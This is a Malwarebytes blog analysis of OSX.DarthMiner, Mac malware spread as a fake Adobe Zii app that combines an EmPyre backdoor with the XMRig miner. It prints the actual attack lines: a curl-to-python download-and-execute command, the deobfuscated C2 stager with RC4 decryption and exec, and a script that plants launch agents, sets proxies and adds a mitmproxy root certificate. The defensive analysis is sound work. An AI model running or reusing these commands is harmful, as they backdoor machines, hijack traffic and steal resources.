# **Mac malware combines EmPyre backdoor and XMRig miner**

**blog.malwarebytes.com**[/threat-analysis/2018/12/mac-malware-combines-empyre-backdoor-and-xmrig-miner/](https://blog.malwarebytes.com/threat-analysis/2018/12/mac-malware-combines-empyre-backdoor-and-xmrig-miner/)

Thomas Reed **December 7, 2018** 



Earlier this week, we discovered a new piece of Mac malware that is combining two different open-source tools—the EmPyre backdoor and the XMRig cryptominer—for the purpose of evil.

The malware was being distributed through an application named Adobe Zii. Adobe Zii is software that is designed to aid in the piracy of a variety of Adobe applications. In this case, however, the app was called Adobe Zii, but it was definitely not the real thing.

Adobe Zii

As can be seen from the above screenshots, the actual Adobe Zii software, on the left, uses the Adobe Creative Cloud logo. (After all, if you're going to write software to help people steal Adobe software, why not steal the logo, too?) The malware installer, however, uses a generic Automator applet icon.

### **Behavior**

Opening the fake Adobe Zii app with Automator reveals the nature of the software, as it simply runs a shell script:



curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl \$s/sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd \_\_MACOSX; open -a sample.app

This script is designed to download and execute a Python script, then download and run an app named sample.app.

The sample.app is simple. It appears to simply be a version of Adobe Zii, most likely for the purpose of making it appear that the malware was actually "legitimate." (This is not to imply that software piracy is legitimate, of course, but rather it means that the malware was attempting to look like it was doing what the user thought it was intended to do.)What about the Python script? That turned out to be obfuscated, but was easily deobfuscated, revealing the following script:

```
import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
out = ps.stdout.read()ps.stdout.close()
if re.search("Little Snitch", out):
   sys.exit()
import urllib2;
UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';server='http://46.226.108.171:4444';t='/news.php';req=urllib2.Request(server+t)
req.add_header('User-Agent',UA);
req.add_header('Cookie',"session=SYDFioywtcFbUR5U3EST96SbqVk=");
proxy = urllib2.ProxyHandler();
o = urllib2.build_opener(proxy);urllib2.install_opener(o);
a=urllib2.urlopen(req).read();
IV=a[0:4];data=a[4:];key=IV+'3f239f68a035d40e1891d8b5fdf032d3';S,j,out=range(256),0,
\Boxfor i in range(256):
    j=(j+S[i]+ord(key[i%len(key)]))%256
    S[i], S[j]=S[j], S[i]i=j=0for char in data:
    i=(i+1)%256
    j=(j+S[i])%256
    S[i], S[j]=S[j], S[i]out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
exec(''.join(out))
```
The first thing this script does is look for the presence of Little Snitch, a commonly-used outgoing firewall that would be capable of bringing the backdoor's network connection to the attention of the user. If Little Snitch is present, the malware bails out. (Of course, if an outgoing firewall like Little Snitch were installed, it would have already blocked the connection that would have attempted to download this script, so checking at this point is worthless.)

This script opens up a connection to an EmPyre backend, which is capable of pushing arbitrary commands to the infected Mac. Once the backdoor is open, it receives a command that downloads the following script to /private/tmp/uploadminer.sh and executes it:# osascript -e "do shell script \"networksetup -setsecurewebproxy "Wi-Fi" 46.226.108.171 8080 && networksetup -setwebproxy "Wi-Fi" 46.226.108.171 8080 && curl -x http://46.226.108.171:8080 http://mitm.it/cert/pem -o verysecurecert.pem && security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain verysecurecert.pem\" with administrator privileges" cd ~/Library/LaunchAgents curl -o com.apple.rig.plist http://46.226.108.171/com.apple.rig.plist curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist launchctl load -w com.apple.rig.plist launchctl load -w com.proxy.initialize.plist cd /Users/Shared curl -o config.json http://46.226.108.171/config.json curl -o xmrig http://46.226.108.171/xmrig chmod +x ./xmrig rm -rf ./xmrig2 rm -rf ./config2.json ./xmrig -c config.json &

This script downloads and installs the other components of the malware. A launch agent named com.proxy.initialize.plist was created to keep the backdoor open persistently by running exactly the same obfuscated Python script mentioned previously.

The script also downloads the XMRig cryptominer and a config file into the /Users/Shared/ folder, and sets up a launch agent named com.apple.rig.plist to keep the XMRig process running with that configuration active. (The "com.apple" name is an immediate red flag that was the root cause of the discovery of this malware.)

Interestingly, there's code in that script to download and install a root certificate associated with the mitmproxy software, which is software capable of intercepting all web traffic, including (with the aid of the certificate) encrypted "https" traffic. However, that code was commented out, indicating it was not active.

On the surface, this malware appears to be fairly harmless. Cryptominers typically only cause the computer to slow down, thanks to a process that sucks up all the CPU/GPU.

However, this is not just a cryptominer. It's important to keep in mind that the cryptominer was installed through a command issued by the backdoor, and there may very well have been other arbitrary commands sent to infected Macs by the backdoor in the past. It's impossible to know exactly what damage this malware might have done to infected systems. Just because we have only observed the mining behavior does not mean it hasn't ever done other things.

## **Implications**

[Malwarebytes for Mac](http://www.malwarebytes.com/mac) detects this malware as OSX.DarthMiner. If you're infected, it's impossible to say what else the malware may have done besides cryptomining. It's entirely possible it could have exfiltrated files or captured passwords.